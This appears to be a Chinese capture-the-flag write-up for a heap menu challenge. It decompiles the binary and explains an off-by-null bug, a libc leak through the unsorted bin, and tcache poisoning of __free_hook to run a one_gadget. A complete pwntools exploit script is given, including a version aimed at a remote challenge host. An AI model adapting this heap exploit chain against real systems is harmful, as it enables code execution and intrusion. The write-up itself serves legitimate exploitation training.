看一下保护机制

再拖到ida查看一下main函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
int v3;
unsigned __int64 v4;
v4 = __readfsqword(0x28u);
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
while ( 1 )
{
while ( 1 )
{
puts("1.ADD");
puts("2.CHANGE");
puts("3.PRINT");
puts("4.DEL");
putchar(':');
__isoc99_scanf("%d", &v3);
if ( v3 != 2 )
break;
edit();
}
if ( v3 > 2 )
{
if ( v3 == 3 )
{
print();
}
else if ( v3 == 4 )
{
del();
}
else
{
LABEL_13:
puts("NO CHOICE");
}
}
else
{
if ( v3 != 1 )
goto LABEL_13;
add();
}
}
}
|
菜单题 其他函数没有什么好说的 重点看两个函数 delete和edit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| unsigned __int64 del()
{
int v1;
unsigned __int64 v2;
v2 = __readfsqword(0x28u);
printf("Index: ");
__isoc99_scanf("%d", &v1);
if ( v1 <= 31 )
{
free(Page[v1]);
Page[v1] = 0LL;
Size[v1] = 0;
}
return __readfsqword(0x28u) ^ v2;
}
|
指针置零了 没有办法UAF
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| unsigned __int64 edit()
{
int v1;
unsigned __int64 v2;
v2 = __readfsqword(0x28u);
printf("Index: ");
__isoc99_scanf("%d", &v1);
if ( v1 <= 31 && Page[v1] )
{
printf("Content: ");
vuln(Page[v1], Size[v1]);
}
return __readfsqword(0x28u) ^ v2;
}
|
具体跟进到vuln函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| void __fastcall vuln(_BYTE *a1, int a2)
{
int v2;
if ( a2 > 0 )
{
v2 = 0;
while ( read(0, a1, 1uLL) == 1 )
{
if ( *a1 == '\n' || (++a1, v2 == a2) )
{
*a1 = 0;
return;
}
++v2;
}
}
}
|
注意这里有一个off by null的漏洞 读入的换行符会被替换成0
首先要泄露libc基址 这里采用unsortedbin泄露基址的办法
但是由于远程靶机的版本是ubuntu18.04 新增了tcache
所以我们要先把tcache填满
前置代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| from os import lseek
from pwn import*
io = remote("120.79.18.34",20273)
libc = ELF("./libc-2.27.so")
elf = ELF("./null")
context.log_level = "debug"
def add(index,size):
io.recvuntil(":")
io.sendline(b"1")
io.recvuntil("Index: ")
io.sendline(str(index))
io.recvuntil("Size ")
io.sendline(str(size))
io.recvuntil("OK")
def free(index):
io.recvuntil(":")
io.sendline(b"4")
io.recvuntil("Index: ")
io.sendline(str(index))
def edit(index,content):
io.recvuntil(":")
io.sendline(b"2")
io.recvuntil("Index: ")
io.sendline(str(index))
io.recvuntil("Content: ")
io.sendline(content)
def print(index):
io.recvuntil(":")
io.sendline(b"3")
io.recvuntil("Index: ")
io.sendline(str(index))
|
1
2
3
4
5
6
7
8
9
10
11
| add(0,0x18)
add(1,0x68)
add(2,0x68)
for i in range(3,10):
add(i,0xd0)
for i in range(3,10):
free(i)
edit(0,b'a'*0x18+b'\xe1')
|
我们先申请三个堆块 chunk1和2用来合并成一个fake chunk
这里注意一下后续申请的七个chunk大小
后续gdb动调看一下就很容易明白

这里可以看到 chunk1和chunk2已经合并成了一个0xe1大小的堆块
我们具体查看一下当前chunk的内容

可以看到是因为刚才的edit改变了chunk1的size大小
接着我们free一下chunk1 此时由于tcache已经被填满了 所以chunk1就会被释放到unsortedbin
由于其机制 所以此时fd和bk都会指向main_arena+0x??的地址
通过再次申请一个chunk 再调用print函数 就可以打印出我们需要的地址 此时再计算偏移 就可以求出基址
1
2
3
| free(1)
add(10,0x68)
print(10)
|
我们逐步拆分一下这一层的操作
首先是执行完free

成功划入unsortedbin
再申请一个大小为0x68的chunk(只申请一半 是为了接下来的double free做铺垫)

跟进看一下新申请的chunk的内容

这里你会发现两个的chunk fd和bk差了208
这正是0xd0的十进制
但是这并不妨碍我们计算基址
记录下此时动调的fd值
在gdb中我们输入vmmap libc查看一下当前程序运行的libc基址
然后求出偏移 虽然程序每次运行的libc基址和我们泄露出来的main_arena地址都会变化
但是这个偏移值是固定的

1
2
| libc_addr = main_arena_addr - offset
offset = 0x7fa1d8fa7d70 - 0x7fa1d8bbc000
|
基址出来以后 one_gadget和free_hook以及system的地址都可以求出来了
由于程序开启了FULL RELRO保护 我们不能篡改free函数的got表
但是我们可以修改free_hook函数的got表
这里可以应用double free的办法来把free_hook的函数地址放到tcache链上
先把计算基址和一些必要的数据的exp放出来
1
2
3
4
5
6
7
8
9
| print(10)
free_got = elf.got['free']
io.recvuntil("Content: ")
main_arean = u64(io.recvuntil("\x7f").ljust(8,b"\x00"))
libc_addr = main_arean -(0x7f91b42a5d70-0x7f91b3eba000)
system_addr = libc_addr + libc.sym['system']
binsh_addr = libc_addr + next(libc.search(b"/bin/sh"))
onegadget_addr = libc_addr + 0x4f302
free_hook = libc.symbols['__free_hook']+libc_addr
|
此时我们再次申请一个大小为0x68的chunk 你会发现 这个chunk的指针和我们之前申请的chunk2是共享的
所以我们可以先free chunk2 再编辑chunk11的内容 此时你会发现我们编辑进chunk11的内容会被串连到bin链上
1
2
3
| add(11,0x68)
free(2)
edit(11,p64(free_hook))
|

此时我们再申请一个chunk 就会取出bin中第一个chunk 再取出一个 就会获得指向free_hook的chunk
此时我们编辑该chunk的内容 就相当于像free_hook中写入任意
最终exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
| from os import lseek
from pwn import*
io = process("./null")
libc = ELF("./libc-2.27.so")
elf = ELF("./null")
context.log_level = "debug"
def add(index,size):
io.recvuntil(":")
io.sendline(b"1")
io.recvuntil("Index: ")
io.sendline(str(index))
io.recvuntil("Size ")
io.sendline(str(size))
io.recvuntil("OK")
def free(index):
io.recvuntil(":")
io.sendline(b"4")
io.recvuntil("Index: ")
io.sendline(str(index))
def edit(index,content):
io.recvuntil(":")
io.sendline(b"2")
io.recvuntil("Index: ")
io.sendline(str(index))
io.recvuntil("Content: ")
io.sendline(content)
def print(index):
io.recvuntil(":")
io.sendline(b"3")
io.recvuntil("Index: ")
io.sendline(str(index))
add(0,0x18)
add(1,0x68)
add(2,0x68)
for i in range(3,10):
add(i,0xd0)
for i in range(3,10):
free(i)
edit(0,b'a'*0x18+b'\xe1')
free(1)
add(10,0x68)
print(10)
free_got = elf.got['free']
io.recvuntil("Content: ")
main_arean = u64(io.recvuntil("\x7f").ljust(8,b"\x00"))
libc_addr = main_arean -(0x7f91b42a5d70-0x7f91b3eba000)
system_addr = libc_addr + libc.sym['system']
binsh_addr = libc_addr + next(libc.search(b"/bin/sh"))
onegadget_addr = libc_addr + 0x4f302
free_hook = libc.symbols['__free_hook']+libc_addr
add(11,0x68)
free(2)
edit(11,p64(free_hook))
add(12,0x68)
add(13,0x68)
edit(13,p64(onegadget_addr))
free(13)
io.interactive()
|







